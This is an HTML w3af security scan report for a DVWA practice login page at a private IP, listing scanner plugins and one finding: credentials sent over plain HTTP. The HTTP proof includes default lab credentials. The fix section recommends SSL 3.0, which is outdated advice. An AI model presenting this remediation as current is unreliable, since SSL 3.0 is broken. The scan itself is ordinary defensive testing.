th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:absolute;top:0;right:0;left:0;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}        </style>

    <style>
        .table {
            table-layout:fixed;
        }

        .table td {
          white-space: nowrap;
          overflow: hidden;
          text-overflow: ellipsis;
        }
    </style>
</head>

<body>
    <div class="container">
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-12">
                    <h1>
                        <p class="text-center">Application Security Scan for 10.6.66.42</p>
                    </h1>
                </div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-4">
                    <h4>Meta-data</h4>
                    <p>This report contains the application security scan results
                    for the w3af scan of the 10.6.66.42 which finished
                    16.06.2018</p>
                </div>

                <div class="col-md-3">
                    <h4>Configured target URLs</h4>
                    <ul>
                        <li> http://10.6.66.42/dvwa/login.php </li>
                    </ul>
                </div>

                <div class="col-md-3">
                    <h4>Enabled plugins</h4>
                    <ul>
                        <li> <h5>audit</h5>
                            <ul>
                                <li>file_upload</li>
                                <li>csrf</li>
                                <li>deserialization</li>
                                <li>os_commanding</li>
                                <li>lfi</li>
                                <li>sqli</li>
                                <li>preg_replace</li>
                                <li>mx_injection</li>
                                <li>generic</li>
                                <li>format_string</li>
                                <li>websocket_hijacking</li>
                                <li>shell_shock</li>
                                <li>memcachei</li>
                                <li>un_ssl</li>
                                <li>ldapi</li>
                                <li>buffer_overflow</li>
                                <li>redos</li>
                                <li>global_redirect</li>
                                <li>xpath</li>
                                <li>xxe</li>
                                <li>cors_origin</li>
                                <li>htaccess_methods</li>
                                <li>dav</li>
                                <li>ssi</li>
                                <li>eval</li>
                                <li>xss</li>
                                <li>rosetta_flash</li>
                                <li>ssl_certificate</li>
                                <li>xst</li>
                                <li>blind_sqli</li>
                                <li>phishing_vector</li>
                                <li>response_splitting</li>
                                <li>rfd</li>
                                <li>rfi</li>
                                <li>frontpage</li>
                            </ul>
                        </li>
                        <li> <h5>infrastructure</h5>
                            <ul>
                                <li>zone_h</li>
                                <li>finger_google</li>
                                <li>favicon_identification</li>
                                <li>server_header</li>
                                <li>shared_hosting</li>
                                <li>fingerprint_os</li>
                                <li>find_vhosts</li>
                                <li>detect_transparent_proxy</li>
                                <li>afd</li>
                                <li>xssed_dot_com</li>
                                <li>server_status</li>
                                <li>http_vs_https_dist</li>
                                <li>detect_reverse_proxy</li>
                                <li>find_jboss</li>
                                <li>frontpage_version</li>
                                <li>jetleak</li>
                                <li>dot_net_errors</li>
                                <li>finger_bing</li>
                                <li>halberd</li>
                                <li>domain_dot</li>
                                <li>finger_pks</li>
                                <li>fingerprint_WAF</li>
                                <li>allowed_methods</li>
                                <li>ms15_034</li>
                                <li>php_eggs</li>
                                <li>hmap</li>
                                <li>dns_wildcard</li>
                                <li>werkzeug_debugger</li>
                            </ul>
                        </li>
                        <li> <h5>grep</h5>
                            <ul>
                                <li>symfony</li>
                                <li>file_upload</li>
                                <li>wsdl_greper</li>
                                <li>cross_domain_js</li>
                                <li>http_auth_detect</li>
                                <li>svn_users</li>
                                <li>http_in_body</li>
                                <li>xss_protection_header</li>
                                <li>private_ip</li>
                                <li>motw</li>
                                <li>code_disclosure</li>
                                <li>form_cleartext_password</li>
                                <li>serialized_object</li>
                                <li>blank_body</li>
                                <li>path_disclosure</li>
                                <li>strange_http_codes</li>
                                <li>credit_cards</li>
                                <li>websockets_links</li>
                                <li>csp</li>
                                <li>dom_xss</li>
                                <li>strict_transport_security</li>
                                <li>form_autocomplete</li>
                                <li>clamav</li>
                                <li>html_comments</li>
                                <li>click_jacking</li>
                                <li>strange_parameters</li>
                                <li>url_session</li>
                                <li>dot_net_event_validation</li>
                                <li>objects</li>
                                <li>error_500</li>
                                <li>meta_tags</li>
                                <li>lang</li>
                                <li>directory_indexing</li>
                                <li>password_profiling</li>
                                <li>get_emails</li>
                                <li>hash_analysis</li>
                                <li>error_pages</li>
                                <li>strange_reason</li>
                                <li>content_sniffing</li>
                                <li>user_defined_regex</li>
                                <li>cache_control</li>
                                <li>strange_headers</li>
                                <li>ssn</li>
                                <li>oracle</li>
                                <li>feeds</li>
                                <li>analyze_cookies</li>
                            </ul>
                        </li>
                        <li> <h5>evasion</h5>
                            <ul>
                            </ul>
                        </li>
                        <li> <h5>crawl</h5>
                            <ul>
                                <li>sitemap_xml</li>
                                <li>bing_spider</li>
                                <li>robots_txt</li>
                                <li>archive_dot_org</li>
                                <li>web_spider</li>
                                <li>urllist_txt</li>
                                <li>google_spider</li>
                            </ul>
                        </li>
                        <li> <h5>auth</h5>
                            <ul>
                                <li>detailed</li>
                                <li>generic</li>
                            </ul>
                        </li>
                        <li> <h5>bruteforce</h5>
                            <ul>
                                <li>basic_auth</li>
                                <li>form_auth</li>
                            </ul>
                        </li>
                        <li> <h5>output</h5>
                            <ul>
                                <li>text_file</li>
                                <li>console</li>
                                <li>export_requests</li>
                                <li>csv_file</li>
                                <li>json_file</li>
                                <li>html_file</li>
                                <li>email_report</li>
                                <li>xml_file</li>
                            </ul>
                        </li>
                        <li> <h5>mangle</h5>
                            <ul>
                                <li>sed</li>
                            </ul>
                        </li>
                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
ov8AUzgM9SyHmisAAAAASUVORK5CYII=
" /></div>
                <div class="col-md-8"><h2 class="text-center">Insecure password submission over HTTP</h2></div>
                <div class="col-md-2"><b><h3 class="text-warning">MEDIUM</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The URL: &#34;http://10.6.66.42/dvwa/login.php&#34; contains a &lt;form&gt; tag which submits credentials over HTTP. This vulnerability was found in the request with id 20.</p>

                        <br />
                        <h4>Description</h4>
                        <p>The HTTP protocol by itself is clear text, meaning that any data that
is transmitted via HTTP can be captured and the contents viewed.</p>
<p>To
keep data private, and prevent it from being intercepted, HTTP is
often tunnelled through either Secure Sockets Layer (SSL), or
Transport Layer Security (TLS). When either of these encryption
standards are used it is referred to as HTTPS.</p>
<p>Cyber-criminals will
often attempt to compromise credentials passed from the client to the
server using HTTP. This can be conducted via various different
Man-in-The-Middle (MiTM) attacks or through network packet captures.
The tool discovered that the affected page contains a <code>password</code> input,
however, the value of the field is not sent to the server utilising
HTTPS. Therefore it is possible that any submitted credential may
become compromised.</p>
                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>
                        <li>Vulnerable URL: <a href="http://10.6.66.42/dvwa/login.php">http://10.6.66.42/dvwa/login.php</a></li>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>

            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Fix</h4>
                    <p>The affected site should be secured utilising the latest and most
secure encryption protocols. These include SSL version 3.0 and TLS
version 1.2. While TLS 1.2 is the latest and the most preferred
protocol, not all browsers will support this encryption method.
Therefore, the more common SSL is included. Older protocols such as
SSL version 2, and weak ciphers (&lt; 128 bit) should also be disabled.</p>

                        <h4>References</h4>
                        <ul>
                            <li> <a href="http://www.owasp.org/index.php/Top_10_2010-A9-Insufficient_Transport_Layer_Protection">OWASP Top 10 2010</a></li>
                        </ul>
                </div>
                <div class="col-md-1"></div>
            </div>


                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>POST http://10.6.66.42/dvwa/login.php HTTP/1.1
Content-length: 32
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Content-type: application/x-www-form-urlencoded
Authorization: Basic YWRtaW46cGFzc3dvcmQ=

username=admin&amp;password=password</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 699
content-encoding: gzip
expires: Tue, 23 Jun 2009 12:00:00 GMT
vary: Accept-Encoding
keep-alive: timeout=5, max=81
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
pragma: no-cache
cache-control: no-cache, must-revalidate
date: Sat, 16 Jun 2018 11:39:48 GMT
x-powered-by: PHP/5.6.29-0+deb8u1
content-type: text/html;charset=utf-8


&lt;!DOCTYPE html PUBLIC &#34;-//W3C//DTD XHTML 1.0 Strict//EN&#34; &#34;http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd&#34;&gt;

&lt;html xmlns=&#34;http://www.w3.org/1999/xhtml&#34;&gt;

	&lt;head&gt;

		&lt;meta http-equiv=&#34;Content-Type&#34; content=&#34;text/html; charset=UTF-8&#34; /&gt;

		&lt;title&gt;Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*&lt;/title&gt;

		&lt;link rel=&#34;stylesheet&#34; type=&#34;text/css&#34; href=&#34;dvwa/css/login.css&#34; /&gt;

	&lt;/head&gt;

	&lt;body&gt;

	&lt;div id=&#34;wrapper&#34;&gt;

	&lt;div id=&#34;header&#34;&gt;

	&lt;br /&gt;

	&lt;p&gt;&lt;img src=&#34;dvwa/images/login_logo.png&#34; /&gt;&lt;/p&gt;

	&lt;br /&gt;

	&lt;/div&gt; &lt;!--&lt;div id=&#34;header&#34;&gt;--&gt;

	&lt;div id=&#34;content&#34;&gt;

